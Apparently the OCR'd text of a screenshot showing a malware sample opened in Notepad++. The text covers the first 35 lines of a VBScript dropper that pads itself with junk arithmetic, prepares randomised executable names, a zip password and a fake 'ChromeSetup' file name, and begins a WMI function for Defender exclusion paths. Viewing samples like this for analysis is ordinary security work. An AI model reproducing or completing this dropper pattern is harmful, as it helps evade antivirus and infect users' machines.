 C:\temp\test\94200b3b4792c019ebe7bcfd16573fdedf385369e41309d82958568078e90c43\Binary.ImproveDefenderResilientCSE - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? + ▼ ✕
Binary.ImproveDefenderResilientCSE
1
2 a = 50
3 b = 4
4 addResult = a + b
5 subResult = addResult - b
6 Set WshShell = CreateObject("WScript.Shell")
7
8 mulResult = subResult * b
9 divResult = mulResult / b
10 modResult = divResult Mod b
11
12 path = "C:\Program Files\ImproveDefenderResilient"
13 zipPackName = "jXdmemDIXVZlyRJvLnMc"
14 zipFileName = "OoRjJglzLJCL.exe"
15 runFileName1 = "ojZEoSUznzl7.exe"
16 runFileName2 = "ChromeSetup(1).exe"
17 appParams = "-number 264 -file file3 -mode mode3 -flag flag3"
18 password = "BWkOspNCEXRAXyVSBPgs"
19
20 ltResult = (a < b)
21 gteResult = (a >= b)
22
23 Sub sJaNiwTcVjPhLEdzePxz(milliseconds)
24 Dim startTime
25 startTime = Timer
26 Do While Timer < startTime + (milliseconds / 1000)
27 ' Do nothing, just wait
28 Loop
29 End Sub
30
31
32 Function THkZQmHujQvtzlGIdGxA(exclusionPath)
33 Dim objWMIService, colItems, objItem
34 Dim strComputer, strNamespace, strQuery
35
Normal text file length : 2,127 lines : 78 Ln : 18 Col : 34 Pos : 489 Windows (CR LF) UTF-8 INS